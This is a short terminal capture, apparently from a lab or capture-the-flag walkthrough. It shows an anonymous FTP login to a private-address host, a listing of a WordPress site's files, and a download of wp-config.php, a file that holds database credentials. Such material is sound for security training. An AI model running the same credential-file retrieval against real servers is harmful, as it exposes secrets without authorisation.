 ┌──(kali㉿kali)-[~]
└─$ ftp 192.168.152.32
Connected to 192.168.152.32.
220 (vsFTPd 3.0.3)
Name (192.168.152.32:kali): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-rw-r--    1 ftp      ftp           420 Nov 30  2017 index.php
-rw-rw-r--    1 ftp      ftp         19935 Sep 05  2019 license.txt
-rw-rw-r--    1 ftp      ftp          7447 Sep 05  2019 readme.html
-rw-rw-r--    1 ftp      ftp          6919 Jan 12  2019 wp-activate.php
drwxrwxr-x    9 ftp      ftp          4096 Sep 05  2019 wp-admin
-rw-rw-r--    1 ftp      ftp           369 Nov 30  2017 wp-blog-header.php
-rw-rw-r--    1 ftp      ftp          2283 Jan 21  2019 wp-comments-post.php
-rw-rw-r--    1 ftp      ftp          3255 Sep 27  2019 wp-config.php
drwxrwxr-x    8 ftp      ftp          4096 Feb 27  2020 wp-content
-rw-rw-r--    1 ftp      ftp          3847 Jan 09  2019 wp-cron.php
drwxrwxr-x   20 ftp      ftp         12288 Sep 05  2019 wp-includes
-rw-rw-r--    1 ftp      ftp          2502 Jan 16  2019 wp-links-opml.php
-rw-rw-r--    1 ftp      ftp          3306 Nov 30  2017 wp-load.php
-rw-rw-r--    1 ftp      ftp         39551 Jun 10  2019 wp-login.php
-rw-rw-r--    1 ftp      ftp          8403 Nov 30  2017 wp-mail.php
-rw-rw-r--    1 ftp      ftp         18962 Mar 28  2019 wp-settings.php
-rw-rw-r--    1 ftp      ftp         31085 Jan 16  2019 wp-signup.php
-rw-rw-r--    1 ftp      ftp          4764 Nov 30  2017 wp-trackback.php
-rw-rw-r--    1 ftp      ftp          3068 Aug 17  2018 xmlrpc.php
226 Directory send OK.
ftp> get wp-config.php
local: wp-config.php remote: wp-config.php